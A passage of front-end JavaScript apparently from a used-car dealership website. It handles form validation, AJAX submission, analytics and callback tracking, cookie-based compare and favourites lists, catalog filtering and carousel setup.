                _itm = _itm_par.find('input[type="text"], input[type="login"], input[type="password"], input[type="number"], input[type="checkbox"], input[type="tel"], input[type="email"], input[type="hidden"], textarea, select');

                _itm.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }
                        if (_t.hasClass('valid_email')) {
                            _vem = _t;
                            _vem.removeClass('error');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _vem;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if(_t.attr('name') === 'vin'){
                            _vem = _t;
                            if(!isValidVIN(_vem.val())){
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }else if (_itm_par.find('.valid_email').length > 0) {
                            _vem = _itm_par.find('.valid_email').find('input[type="text"]');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if (_t.attr('type') === 'checkbox') {
                            if (!_t.is(':checked')) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else {
                            if (_val === '') {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _t.val('');
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }
                    }
                });
            }
            if ((is_scroll !== null) && (is_scroll) && (_scroll_element)) {
                ScrollToElement($, _scroll_element, 300);
            }
        }
        return is_val;
    }

    function stripslashes(str) {
        return str.replace('/\0/g', '0').replace('/\(.)/g', '$1');
    }

    function ScrollToElement($, element, speed, callback) {
        callback = callback || function () {
        };
        $('body, html').animate({
            scrollTop: element.offset().top + scroll_diff
        }, speed, 'swing', function () {
            callback();
        });
    }

    function GetRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function GetFormData(_f, _type) {
        var _data = new Object(), _t;
        _type = _type || 'insert';
        _f.find('input, textarea, select').each(function () {
            _t = jQuery(this);

            _val = _t.val();

            if(_t.hasClass('js-format-num')) {
                //_val = _val.split(' ').join('');
            }

            if (navigator.appVersion.match(/MSIE 9/)) {
                _t.val() === _t.attr('placeholder') ? _t.val('') : '';
            }

            if (!empty(_t.attr('name'))) {
                if (_t.attr('type') === 'radio') {
                    if (_t.is(':checked')) {
                        _data[_t.attr('name')] = _val;
                    }
                } else if (_t.attr('type') === 'checkbox') {
                    if (_t.is(':checked')) {
                        if (_type === 'insert') {
                            _data[_t.attr('name')] = _val;
                        } else if (_type === 'add') {
                            if (empty(_data[_t.attr('name')])) {
                                _data[_t.attr('name')] = _val;
                            } else {
                                _data[_t.attr('name')] += ',' + _val;
                            }
                        }
                    }
                } else {
                    _data[_t.attr('name')] = _val;
                }
            }
        });
        return _data;
    }

    function comagicSend(data) {
        var getdata = {},
            fields = ["name", "phone", "email"],
            message = ['link', 'model', 'text'];
        fields.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined) {
                getdata[item] = data[item];
            }
        });
        getdata['message'] = '';
        message.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined && data[item] !== '') {
                getdata['message'] = getdata['message'] + ' ' + data[item];
            }
        });
        // Comagic.addOfflineRequest(getdata);
    }

    function reachGoalYM(goal) {
        if (ym) {
            ym(window.ym_counter_id, 'reachGoal', goal)
            console.log('YMGoal: ' + window.ym_counter_id + ' ' + goal)
        }
    }

    function reachGoalGA(goal) {
        if (window.gtag) {
            gtag('event', 'event_name', {'event_category': goal});
        }
    }

    function reachGoalGtag(formID) {
        var g_counter = 'UA-164181693-1';
        if (formID === 'feedbackInlineForm') {
            gtag('config', g_counter, {'page_path': '/cel_03_os'})
        } else if (formID === 'calculatorForm') {
            gtag('config', g_counter, {'page_path': '/credit_oform'})
            gtag('config', g_counter, {'page_path': '/cel_10_fu'})
        } else if (formID === 'getPriceForm') {
            gtag('config', g_counter, {'page_path': '/uznat_cenu'})
        } else if (formID === 'EstimateCarInlineForm') {
            gtag('config', g_counter, {'page_path': '/vukup-buyback'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'ExchangeModalForm') {
            gtag('config', g_counter, {'page_path': '/obmen_avto'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'SelectCarForm') {
            gtag('config', g_counter, {'page_path': '/podbor_avto'})
        }
        console.log('GAGoal: ' + formID)
    }

    /**
     * Создание заявки для обратного звонка Calltouch
     * @param {object} data данные формы
     * @param {string} key ключ из лк колтач
     */
    function calltouchRequest(_data, _key) {
        console.log(_key,_data);
        window.ctw.createRequest(
            _key, // ключ из лк колтач(виджет форма на сайте)
            _data.phone?_data.phone.replace(/\D+/g, ''):0,
            [{
                name: 'Name',
                value: 'Посетитель'//_data.name
            }],
            function (success, data) {
                console.log(success, data);
                if (success) {
                    console.log(
                        'Создана заявка на колбек, идентификатор: ' +
                        data.callbackRequestId
                    );
                } else {
                    switch (data.type) {
                        case 'request_throttle_timeout':
                        case 'request_throttle_count':
                            console.log(
                                'Достигнут лимит создания заявок, попробуйте позже'
                            );
                            break;
                        case 'request_phone_blacklisted':
                            console.log(
                                'номер телефона находится в черном списке'
                            );
                            break;
                        case 'validation_error':
                            console.log('были переданы некорректные данные');
                            break;
                        default:
                            console.log(
                                'Во время выполнения запроса произошла ошибка: ' +
                                data.type
                            );
                    }
                }
            }
        );
    }

    /**
     * Отправляем форму ajax
     * @param {type} $
     * @param {type} _f
     * @param {type} _callback
     * @param {type} _type
     * @returns {SendFormAjax}
     */
    function SendFormAjax($, _f, _files, _callback, _type) {
        _callback = _callback || function () {
        };

        var _data = GetFormData(_f, 'add');

        if (_data.formid == 'EstimateCarModalForm' || _data.formid == 'EstimateCarInlineForm' || _data.formid == 'ComissionInlineForm' || _data.formid == 'ServiceModalForm') {
            if (_f.find('[name="mark"] option:selected').val()) {
                _data.mark = _f.find('[name="mark"] option:selected').text();
            }

            if (_f.find('[name="model"] option:selected').val()) {
                _data.model = _f.find('[name="model"] option:selected').text();
            }
        }

        if (_data.formid == 'ServiceModalForm') {
            _data.dealer = _f.find('[name="dealer"] option:selected').text();
        }

        if (_data.formid == 'ComissionInlineForm') {
            _data.dealer = $('.dealer-select.active option:selected', '#'+_data.formid).val()
        }

        var _formData = new FormData();
        $.each(_data, function(key, val){
            _formData.append(key, val)
        })
        if (!empty(_files.files)) {
            $.each( _files.files, function(key, val){
                _formData.append('files[]', val);
            })
        }
        var method = _f.attr('method') || 'POST';
        var action = _f.attr('action') || _ajax;
        var xhr = new XMLHttpRequest();
        
        
        xhr.open(method, action);
        xhr.send(_formData);
        xhr.onreadystatechange = function() {
            if (xhr.readyState != 4) return;
            if (xhr.status == 200) {
                if (_data.formid == 'SubscribeForm') {
                    _f.removeClass('loading').trigger('reset');
                    return false;
                }
                if (!empty(_files.files)) {
                    _files.removeAllFiles();
                }
                reachGoalGA(_data.action);
                reachGoalYM(_data.action);

                reachGoalGtag(_data.formid);

                if (window.ctw && !(_data.formid == 'SelectCarForm')) {
                    var _key = 'form_borishof_USED_mkad';
                    if (_data.dealer == 'Inchcape Certified Магистральная') {
                        var _key = 'form_borishof_USED_magis';
                    }
                    if (_data.formid == 'BuybackModalForm') {
                        var _key = 'form_vykupim_auto';
                    }
                    if (_data.formid !== 'ComissionInlineForm') {
                        calltouchRequest(_data, _key);
                    }
                }
                if (window.ckForms) {
                    console.log(_f);
                    ckForms.send(_f);
                }
                comagicSend(_data);
                // if (_data.formid === 'ServiceModalForm') {
                //         $.post('/mindbox.php', {
                //         data: _data,
                //         type: 'service',
                //         ua: navigator.userAgent
                //     });
                //  }
                _callback(xhr.responseText);
            } else {
                console.log(xhr.responseText);
            }
        }

    }

    function ForEach(data, callback) {
        for (var key in data) {
            if (data.hasOwnProperty(key)) {
                callback(key, data[key]);
            }
        }
    }

    function pad(n) {
        return (n < 10) ? '0' + n : n;
    }

    function GetTime(date) {
        if (date) {
            var e = new Date(date);
            var b = new Date();
            var d = new Date(e.getTime() - b.getTime());
        } else
            var d = new Date();
        var t = pad(date ? d.getFullYear() - 70 : d.getFullYear())
            + '' + pad(date ? d.getMonth() : d.getMonth() + 1)
            + '' + pad(date ? d.getDate() - 1 : d.getDate())
            + '' + pad(d.getHours())
            + '' + pad(d.getMinutes())
            + '' + pad(d.getSeconds());
        return {
            'Y': {'d1': t.charAt(2), 'd2': t.charAt(3)},
            'M': {'d1': t.charAt(4), 'd2': t.charAt(5)},
            'D': {'d1': t.charAt(6), 'd2': t.charAt(7)},
            'h': {'d1': t.charAt(8), 'd2': t.charAt(9)},
            'm': {'d1': t.charAt(10), 'd2': t.charAt(11)},
            's': {'d1': t.charAt(12), 'd2': t.charAt(13)}
        };
    }

    function empty(mixed_var) {
        return (
            mixed_var === "" ||
            mixed_var === 0 ||
            mixed_var === "0" ||
            mixed_var === null ||
            mixed_var === false ||
            mixed_var === undefined ||
            (mixed_var instanceof Array && mixed_var.length === 0)
        );
    }

    function SendAjax(_url, _data, _callback, _type, _dataType) {
        _callback = _callback || function () {
        };
        if (_type === null) {
            _type = 'POST';
        }
        if (_dataType === null) {
            _dataType = 'json';
        }
        console.log('_url');
        console.log(_url);
        //console.log('_data');
        //console.log(_data);
        //console.log('_callback');
        //console.log(_callback);
        //console.log('_type');
        //console.log(_type);
        //console.log('_dataType');
        //console.log(_dataType);
        jQuery.ajax({
            url: _url,
            dataType: _dataType,
            type: _type,
            data: _data,
            // cache: false,
            success: function (data) {
                //console.log(data);
                _callback(data);
                loadOwlMobile();
                owlCarsInit();
                normalizeHeight();
                mobilePaginationHide();

            },
            error: function (data) {
                console.log(data);
            }
        });
    }

    function ChangeInputType($, _i, _t) {
        if (_i !== undefined && _i.get(0) !== undefined) {
            var arr, _ni = '<input ', _dt;
            arr = $.map(_i.get(0).attributes, function (a) {
                return a.name + '~' + a.value;
            });
            ForEach(arr, function (_k, _v) {
                _k = _v.split('~');
                if (_k[0] === 'type') {
                    _ni += _k[0] + '="' + _t + '" ';
                } else if (_t === 'date' && _k[0] === 'value') {
                    _dt = _k[1].split('.');
                    _ni += _k[0] + '="' + _dt[2] + '-' + _dt[1] + '-' + _dt[0] + '" ';
                } else {
                    _ni += _k[0] + '="' + _k[1] + '" ';
                }

            });
            _ni += '/>';
            _i.before(_ni);
            _i.remove();
        }
    }

    function Price(_val) {
        _val = _val + "" || '';
        return _val.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
    }

    function DrawChart(_item, _max) {
        _max = _max || 360;
        _item
            .attr('data-percent', (_item.attr('data-value') / _max * 100))
            .html(value)
            .easyPieChart({
                trackColor: false,
                scaleColor: false,
                lineWidth: 10,
                size: 150
            });
    }

    function SliderInit($, _sl) {
        var _th,
            _max = 0;
        if ($(window).width() < 1180) {
            _sl.find('.item img').each(function () {
                _th = $(this);
                if (_th.height() > _max) {
                    _max = _th.height();
                }
            });
            _sl.find('.item').css({
                'height': _max
            });
            _sl.find('.carousel-indicators li').css({
                'height': _max / 5
            });
        } else {
            _sl.find('.item').removeAttr('style');
            _sl.find('.carousel-indicators li').removeAttr('style');
        }
    }

    function SelectInit($) {
        $('select').removeClass('form-control').styler({
            singleSelectzIndex: 3
        });
    }

    function AddToGet(link, val, type, sub_type) {
        var _link = link || location.href,
            _new_link = '',
            _val = (/^[\?\&]/.test(val)) ? val.substr(1) : val,
            _type = type || "insert",
            _sub_type = sub_type || "show",
            _data = new Object(),
            _pr = new Object(),
            _new = new Object(),
            _all = new Object(),
            _dk,
            _before,
            _after;
        //console.log('val');
        //console.log(val);
        //console.log(_val);
        if (_val.indexOf("&") > 0) {
            _data = _val.split("&");
        } else {
            _data[0] = _val;
        }
        for (_dk in _data) {
            _pr = _data[_dk].split("=");
            _new[_pr[0]] = _pr[1];
        }
        if (_link.indexOf("?") > 0) {
            _pr = _link.split("?");
            _before = _pr[0];
            _after = _pr[1];

            _data = {};
            if (_after.indexOf("&") > 0) {
                _data = _after.split("&");
            } else {
                _data[0] = _after;
            }
            for (_dk in _data) {
                _pr = _data[_dk].split("=");
                _all[_pr[0]] = _pr[1];
            }
        } else {
            _before = _link;
        }
        for (_dk in _new) {
            if (_dk === "start") {
                _all[_dk] = 0;
            }
            if (_type === 'insert') {
                _all[_dk] = _new[_dk];
            } else if (_type === 'add') {
                if (!empty(_all[_dk])) {
                    if (_all[_dk].indexOf(_new[_dk]) === -1) {
                        _all[_dk] += ',' + _new[_dk];
                    }
                } else {
                    _all[_dk] = _new[_dk];
                }
            }
        }
        _new_link = _before + "?";
        for (_dk in _all) {
            if (_new_link === _before + "?") {
                if (_dk) {
                    _new_link += _dk + "=" + _all[_dk];
                }
            } else {
                _new_link += "&" + _dk + "=" + _all[_dk];
            }
        }
        if (_sub_type === 'show') {
            location.href = _new_link;
        } else if (_sub_type === 'return') {
            return _new_link;
        }
    }

    function CatalogFilter($) {
        var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
        if (_need_filter) {
            if (document.location.href.indexOf('favourites') != -1) {
                //var _url = '/auto-ajax-favourites';
                var _url = '/favourites';
            } else {
                //var _url = '/auto-ajax';
                var _url = '/auto';
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            //history.pushState({}, null, window.location.origin + window.location.pathname + _url.replace(location.pathname, ''));

            _url += '&ajax_mode=1';
            //console.log(_url);
            SendAjax(_url, null, function (data) {
                $.when(  $('.catalog').empty().append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                var _count = $('.js-count-filter-res').html();
                $('.js-count-filter').empty().html(_count);
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        }
    }

    function CheckSort($) {
        var _sort_get = '&catalog_sort=' + $('select.js-select-sort[name="catalog_sort"]').val();
        return _sort_get;
    }

    function CheckDisplay($) {
        var _cnt_get = '&catalog_display=' + $('select.js-select-cnt[name="catalog_display"]').val();
        return _cnt_get;
    }

    function RestoreFilterData($) {
        if (typeof (_filter_data) !== undefined && !empty(_filter_data)) {
            var
                _i,
                _j,
                _dt = new Object,
                _data = JSON.parse(_filter_data);

            _need_filter = false;

            for (_i in _data) {
                if (_data[_i].indexOf(',') !== -1) {
                    _dt = _data[_i].split(',');

                } else {
                    _dt[_i] = _data[_i];
                }

                for (_j in _dt) {
                    if ($('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').length > 0) {
                        $('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').prop('checked', true).change();
                    } else if ($('#filters').find('input[name="' + _i + '"]').length > 0 && $('input[name="' + _i + '"]').attr('type') === 'text') {
                        $('#filters').find('input[name="' + _i + '"]').val(_dt[_j]).change();
                    } else if ($('#filters').find('select[name="' + _i + '"]').length > 0) {
                        $('#filters').find('select[name="' + _i + '"]').val(_dt[_j]).change();
                    }
                }
            }
            MarkChange($, $('.card_specification'));
            $('#filters').find('input[name="price_start"]').val('').change();
            _need_filter = true;
        }
    }

    function RestoreSortData($) {
        if (typeof (_sort_data) !== undefined && !empty(_sort_data)) {
            $('select.js-select-sort[name="catalog_sort"] option[value="'+_sort_data+'"]').prop('selected', true);
        }
    }

    function RestoreCntData($) {
        if (typeof (_cnt_data) !== undefined && !empty(_cnt_data)) {
            $('select.js-select-cnt[name="catalog_display"] option[value="'+_cnt_data+'"]').prop('selected', true);
        }
    }

    function MarkChange($, _p) {
        var _md = _p.find('.model');
        if (_p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').length > 0) {
            _md.find('.wrapper_checkbox').parent().addClass('hidden');
            _p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').each(function () {
                _md.find('.wrapper_checkbox').parent('[data-mark="' + $(this).val() + '"]').removeClass('hidden');
            });
            if (_md.closest('#model').length > 0) {
                _md.closest('#model').collapse();
            }
        } else {
            _md.find('.wrapper_checkbox').parent().removeClass('hidden');
        }
    }

    function CatalogInit($) {
        if ($(window).width() > 768) {
            $('.detail_catalog>.row>.col-sm-8').after($('.detail_catalog>.row>.col-sm-4'));
        } else {
            $('.detail_catalog>.row>.col-sm-4').after($('.detail_catalog>.row>.col-sm-8'));
        }
    }

    /**
     * Возвращает cookie
     * @param {string} name Название
     * @returns значение или undefined
     */
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    /**
     * Записыавем cookie
     * @param {string} name название
     * @param {mixed} value Значение
     * @param {mixed} options доп. параметры
     * @returns
     */
    // function setCookie(name, value, options) {
    //     options = options || {};

    //     var expires = options.expires;

    //     if (typeof expires == "number" && expires) {
    //         var d = new Date();
    //         d.setTime(d.getTime() + expires * 1000);
    //         expires = options.expires = d;
    //     }
    //     if (expires && expires.toUTCString) {
    //         options.expires = expires.toUTCString();
    //     }

    //     value = encodeURIComponent(value);

    //     var updatedCookie = name + "=" + value;

    //     for (var propName in options) {
    //         updatedCookie += "; " + propName;
    //         var propValue = options[propName];
    //         if (propValue !== true) {
    //             updatedCookie += "=" + propValue;
    //         }
    //     }

    //     document.cookie = updatedCookie;
    // }

    function CheckCompare() {
        var com_cookie_text = getCookie("compare") || false,
            com_cookie_number = (com_cookie_text !== false) ? (com_cookie_text.split('|').length) : '0',
            com_object = $('.js-compare-count');
        com_object.attr('data-count', com_cookie_number).text(com_cookie_number);
    }
    function AddToCompare($, _id) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-compare-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }
        _cbb.attr('data-count', _cmp.length).text(_cmp.length);
        if (_cmp.length > 0) {
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        } else {
            $('.header__compare').removeClass('active');
            $('.js-compare-count').text('');
        }
        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';
        document.cookie = "compare=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/compare"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'cmp', ua: navigator.userAgent});
    }
    function ResoteCompare($) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_compare[data-id="' + _cmp[_i] + '"]').addClass('active');
            }
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        }
    }


    function CheckFavourites() {
        var fav_cookie_text = getCookie("favourites") || false,
            fav_cookie_number = (fav_cookie_text !== false) ? (fav_cookie_text.split('|').length) : '0',
            fav_object = $('.js-favourites-count');
        fav_object.attr('data-count', fav_cookie_number).text(fav_cookie_number);
    }
    jQuery(document).ready(function() {
        CheckCompare();
        CheckFavourites();
    });
    function AddToFavourites($, _id) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-favourites-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }

        _cbb.attr('data-count', _cmp.length).text(_cmp.length);

        if (_cmp.length > 0) {
            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);
        } else {
            $('.header__favourite').removeClass('active');
            $('.js-favourites-count').text('');
        }

        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';

        document.cookie = "favourites=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/favourites"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'fav', ua: navigator.userAgent});
    }
    function ShowFavourites($) {
        var _url = '/auto-ajax-favourites?type=favourites';

        SendAjax(_url, null, function (data) {
            $('.catalog .row').empty().append(data);
            ResoteFavourites($);
        }, 'GET', 'html');
    }
    function ResoteFavourites($) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_favourites[data-id="' + _cmp[_i] + '"]').addClass('active');
            }

            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);

            var _count = $('.js-count-filter-res').html();
            $('.js-count-filter').empty().html(_count);
        }
    }

    function DealershipSelect($, _select) {
        _select.closest('.jq-selectbox').find('.jq-selectbox__dropdown li').each(function () {
            var _t = $(this);
            if (!empty(_t.attr('data-addr'))) {
                _t.append('<small>' + _t.attr('data-addr') + '</small>');
            }
        });
        _select.change(function () {
            var _t = $(this),
                _o = _t.find('option[value="' + _t.val() + '"]'),
                _p = _t.closest('form');
            _p.find('input[name="id_dealership"]').val(_o.attr('data-dealership'));
        });
    }
    function scrollToTop() {
        if ($(window).scrollTop() > 0) {
            $('.go-to-top-button').show();
        } else {
            $('.go-to-top-button').hide();
        }
    }
    function loadOwlMobile() {
        if ($(window).width() <= '767') {
            $('.owl-carousel').owlCarousel({
                loop: false,
                items: 1,
                dots: false,
                nav: false,
                lazyLoad: true,
                center: false,
                margin: 2,
                stagePadding: 8,
                lazyLoadEager: 1
            });
        }
    }

    function RestoreFilterDataSingleBlockCaption($) {
        if ($('.card_specification .single_block').length > 0) {
            $('.card_specification .single_block').each(function () {
                if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length === 1) {
                    $('.selected', $(this)).text($(this).find('.checkbox_menu input[type="checkbox"]:checked + span').text());
                    $('.open_popup', $(this)).attr('data-count', '1');
                } else if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length > 1) {
                    $('.open_popup', $(this)).attr('data-count', $(this).find('.checkbox_menu input[type="checkbox"]:checked').length);
                    $('.open_popup .val', $(this)).text('(' + $(this).find('.checkbox_menu input[type="checkbox"]:checked').length + ')');
                }
            });
        }
    }


    /**
     * В фоновом режиме кешируем картинки слайдера
     * @param {type} slider
     */
    function preChacheSlider(slider) {
        var $ = jQuery, img = [];

        $('.auto-slider__item', slider).each(function () {
            img.push($(this).data('bg'));

            var image = new Image();
            image.src = $(this).data('bg');
        });
    }

    /**
     * Показать слайд слайдера
     * @param {object} slider слайдер
     * @param {object} active активный слайд
     */
    function slideShowChange(slider, active) {
        var $ = jQuery,
            inner = $('.auto-slider__inner', slider);

        $('.auto-slider__item_active', slider).removeClass('auto-slider__item_active');
        active.addClass('auto-slider__item_active');

        slider.css({
            'background-image': 'url(' + inner.data('bg') + ')'
        });

        var img = $('<img class="auto-slider__img auto-slider__img_new" src="' + active.data('bg') + '" alt="" />');

        $('.auto-slider__img', inner).addClass('auto-slider__img_remove');
        $(inner).append(img);

        img.css({
            'opacity': 1
        });

        $('.auto-slider__img:not(:last-child)', inner).remove();
        $('.auto-slider__img_new', inner).removeClass('auto-slider__img_new');

        preChacheSlider(slider);
    }
    function GetData($, _dt, _formid = '.js-estimate-form', _url = '/estimate-ajax') {
        if (_formid != '#filterForm') {
            var _i, _f, _j;
            $(_formid).addClass('loading');
            jQuery.ajax({
                url: _url,
                dataType: 'json',
                type: 'POST',
                data: _dt,
                async: true,
                success: function (data) {
                    _f = true;
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').prop('disabled', true).empty();
                    for (_i in data) {
                        if (_f) {
                            $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value=""></option>');
                            if (_dt['data']['alt']) {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append(_dt['data']['alt']);
                            }
                            _f = false;
                        }
                        if (data[_i] !== '') {
                            if (_dt['data']['name'] === 'mark' || _dt['data']['name'] === 'model' || (_formid === '.js-service-form' && _dt['data']['name'] === 'dealer')) {
                                if (_dt['data']['name'] === 'model')
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + _i + '</option>')
                                else
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + _i + '">' + data[_i] + '</option>')
                            } else {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + data[_i] + '</option>');
                            }
                        }
                    }
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').removeAttr('disabled').trigger('refresh');
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                },
                error: function (data) {
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                }
            });
        }
    }

    function disableFields(fields, _formid = '.js-estimate-form') {
        fields.forEach(function (item, i, fields) {
            $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
            $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
        });
    }
    (function ($) {
        $.fn.inputFilter = function (inputFilter) {
            return this.on("input keydown keyup mousedown mouseup select contextmenu drop", function () {
                if (inputFilter(this.value)) {
                    this.oldValue = this.value;
                    this.oldSelectionStart = this.selectionStart;
                    this.oldSelectionEnd = this.selectionEnd;
                } else if (this.hasOwnProperty("oldValue")) {
                    this.value = this.oldValue;
                    this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                }
            });
        };
    }(jQuery));

    function normalizeHeight() {
        if ($(window).width() >= 1024 && $('.js-offer').length > 1) {
            var _max_height = 0;
            var _diff = 0;
            var _margin = 0;
            $('.js-offer .offer__info').each(function (indx, element) {
                if ($(element).innerHeight() > _max_height || _max_height == 0) {
                    _max_height = $(element).innerHeight();
                }
            });
            $('.js-offer .offer__info').each(function (indx, element) {
                _margin = parseInt($(element).find('.offer__button').css('margin-top'));
                _diff = _margin + (_max_height - $(element).innerHeight());
                $(element).find('.offer__button').css('margin-top', _diff + 'px');
            });
        }
    }

    function owlCarsInit() {
        if($(window).width() < 1024 && $(window).width() > 767){
            $(".js-offer-carousel .offers").addClass("owl-carousel");
            $(".js-offer-carousel .offers").owlCarousel({
                items: 2,
                loop: true,
                nav: false,
                dots: false,
            });
        } else {
            $(".js-offer-carousel .offers").trigger("destroy.owl.carousel");
        }
        if($(window).width() < 768){
            $(".js-will-slide").addClass("owl-carousel");
            $(".js-will-slide").owlCarousel({
                items: 1,
                loop: true,
                nav: false,
                dots: true,
                onDragged: function(event) {
                    window.dataLayer.push({'event':'gtm_swipe_photo'});
                    $(event.target).find('.lazy').lazy({
                        bind: "event",
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                }
            });

            if ($(".js-advantages-slider").length > 0) {
                $(".js-advantages-slider").data('owl.carousel').options.margin = 15;
                $(".js-advantages-slider").trigger('refresh.owl.carousel');
            }
        };
    }
    function mobilePaginationHide() {
        var _act = parseInt($('.pagination__item.active').attr('data-active'));
        $('.pagination__item').each(function () {
            if (
                _act - parseInt($(this).attr('data-paginate')) > 2 ||
                parseInt($(this).attr('data-paginate')) - _act > 2
            ) {
                $(this).addClass('hidden_mobile');
            } else {
                $(this).removeClass('hidden_mobile');
            }
        });
    }
    function numberWithSpaces(x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }
    function onlyNumbers() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _val = $(element).val();
            _val = parseInt(_val.replace(/[^0-9]/gi, ''), 10) || '';
            if ($(element).hasClass('js-format-num')) {
                //_val = numberWithSpaces(_val);
            }
            $(element).val(_val);
        });
    }
    function matchValue() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
